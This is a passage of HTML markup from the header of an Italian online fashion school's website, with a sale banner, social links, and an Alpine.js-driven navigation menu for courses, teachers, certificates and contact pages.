						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-10219">Call Me</a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://www.facebook.com/ielfs/" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://ielfs.com/sales-from-italian-e-learning-school/"   ><div id="text_block-6-44746" class="ct-text-block" >Sale: Price increases on all courses starting February 1st <br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://ielfs.com/study-fashion-and-style-in-italy-for-only-39-euros/"   ><div id="text_block-9-44746" class="ct-text-block" >Promo: get any master class about fashion and design from Italy for only 69 EUR<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://ielfs.com/">Home</a></li>
<li id="menu-item-12425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ielfs.com/education/">COURSES</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/feedbacks/">Feedbacks</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/teacher/">OUR TEACHERS</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://ielfs.com/certificates/">Certificates</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a href="/news/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ielfs.com/faq/">FAQ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ielfs.com/work-of-students/">Students Projects</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ielfs.com/about-us/">Our Fashion Academy</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://ielfs.com/contact/">CONTACT US</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
